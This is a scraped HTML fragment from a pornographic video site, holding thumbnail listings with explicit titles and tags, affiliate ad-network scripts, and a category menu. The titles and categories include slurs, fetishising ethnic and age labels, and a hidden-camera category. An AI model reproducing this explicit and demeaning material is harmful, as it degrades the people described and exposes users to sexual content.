			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)1.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)2.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)3.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)4.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)5.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)6.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)7.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)8.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)9.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)10.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)11.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)12.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)13.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)14.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)15.jpg,https://ei.phncdn.com/videos/201804/05/160935852/original/(m=eafTGgaaaa)(mh=N21AIN00Jsra0TfP)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/tall-blonde-bbw-babydoll-debuts-on-bbwhighway.jpg" alt="tall blonde bbw Babydoll debuts on BBWHighway"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>tall blonde bbw Babydoll debuts on BBWHighway</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="146882" class="loop-video thumb-block post-146882 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-ass tag-ass-fuck tag-big tag-big-ass tag-cum tag-fucked tag-granny tag-hot tag-indian tag-old post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/55-year-old-tamil-granny-ke-sath-masti-indian-hot-auntys-big-ass-fucked-then-cum/" title="55 Year Old Tamil Granny Ke Sath Masti &#8211; Indian Hot Aunty&#8217;s Big Ass Fucked Then Cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/55-year-old-tamil-granny-ke-sath-masti-indian-hot-auntys-big-ass-fucked-then-cum.jpg" alt="55 Year Old Tamil Granny Ke Sath Masti &#8211; Indian Hot Aunty&#8217;s Big Ass Fucked Then Cum"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>55 Year Old Tamil Granny Ke Sath Masti &#8211; Indian Hot Aunty&#8217;s Big Ass Fucked Then Cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="157104" class="loop-video thumb-block post-157104 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-amateur tag-bbw tag-big-ass tag-big-cock tag-big-dick tag-big-tits tag-bisexual tag-black tag-butt tag-ebony tag-feet tag-jade-jordan tag-pov post_format-post-format-video actors-jade-jordan">
	<a href="https://xvmovies.com/bbw/freakiest-bbw-ive-ever-fucked/" title="Freakiest BBW I&#8217;ve Ever Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)1.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)2.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)3.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)4.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)5.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)6.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)7.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)8.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)9.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)10.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)11.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)12.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)13.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)14.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)15.jpg,https://di.phncdn.com/videos/201612/29/100490112/thumbs_35/(m=eafTGgaaaa)(mh=NH9WgkSYf_F3IE99)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/freakiest-bbw-ive-ever-fucked.jpg" alt="Freakiest BBW I&#8217;ve Ever Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Freakiest BBW I&#8217;ve Ever Fucked</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="157162" class="loop-video thumb-block post-157162 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-24kbbc tag-24kbooty tag-50-year-old-milf tag-amateur-bbc tag-bbc-creampie tag-bbw-facesitting tag-fucking-bbw-neighbor tag-fucking-neighbor tag-fucking-older-women tag-neighbor-creampie tag-pawg-neighbor-bbc tag-squirting tag-verified-amateurs post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/always-a-holladay-when-i-visit-my-neighbor/" title="always a holladay when i visit my neighbor">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)1.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)2.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)3.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)4.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)5.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)6.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)7.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)8.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)9.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)10.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)11.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)12.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)13.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)14.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)15.jpg,https://di.phncdn.com/videos/202101/06/379783942/original/(m=eafTGgaaaa)(mh=968giBhZH_PUMcOw)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/always-a-holladay-when-i-visit-my-neighbor.jpg" alt="always a holladay when i visit my neighbor"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>always a holladay when i visit my neighbor</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="114929" class="loop-video thumb-block post-114929 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-adult-toys tag-ass-fuck tag-bareback tag-bbw tag-bbw-tranny tag-bbw-trans tag-big-ass tag-big-boobs tag-big-cock tag-big-tits tag-butt tag-cumshot tag-cute-shemale tag-shemale tag-sissy tag-transgender post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/cute-bbw-tranny-fucked-doggystyle/" title="Cute BBW Tranny fucked doggystyle">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)1.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)2.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)3.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)4.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)5.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)6.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)7.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)8.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)9.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)10.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)11.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)12.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)13.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)14.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)15.jpg,https://ei.phncdn.com/videos/202008/20/344054621/original/(m=eafTGgaaaa)(mh=NmlgcsSMwNGzYfQy)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/cute-bbw-tranny-fucked-doggystyle.jpg" alt="Cute BBW Tranny fucked doggystyle"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Cute BBW Tranny fucked doggystyle</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="172045" class="loop-video thumb-block post-172045 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-alyx-star tag-bbw tag-big-ass tag-big-boobs tag-big-natural-tits tag-big-tits tag-busty tag-chubby tag-lesbian tag-lesbian-kissing tag-lesbien tag-natasha-nice tag-oral-sex tag-orgasm tag-pussy-licking tag-thelesbianexperience post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/thelesbianexperience-curvy-big-tits-lesbians-get-their-fuck-on-natasha-nice-alyx-star/" title="THELESBIANEXPERIENCE &#8211; Curvy Big Tits Lesbians Get Their Fuck On (Natasha Nice &amp; Alyx Star)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)1.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)2.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)3.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)4.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)5.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)6.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)7.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)8.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)9.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)10.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)11.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)12.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)13.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)14.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)15.jpg,https://ei.phncdn.com/videos/202210/13/417491641/original/(m=eafTGgaaaa)(mh=cVIiNR9LxyHCI4Oq)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/thelesbianexperience-curvy-big-tits-lesbians-get-their-fuck-on-natasha-nice-alyx-star.jpg" alt="THELESBIANEXPERIENCE &#8211; Curvy Big Tits Lesbians Get Their Fuck On (Natasha Nice &amp; Alyx Star)"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>THELESBIANEXPERIENCE &#8211; Curvy Big Tits Lesbians Get Their Fuck On (Natasha Nice &amp; Alyx Star)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="37133" class="loop-video thumb-block post-37133 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-bbw tag-butt tag-chubby tag-gorda post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/vicky-spanish/" title="Vicky spanish">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)1.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)2.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)3.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)4.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)5.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)6.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)7.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)8.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)9.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)10.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)11.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)12.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)13.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)14.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)15.jpg,https://ci.phncdn.com/videos/201712/07/144442712/original/(m=eafTGgaaaa)(mh=t1pLhU20aJh0bpC7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/vicky-spanish.jpg" alt="Vicky spanish"></div>						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>57:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Vicky spanish</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
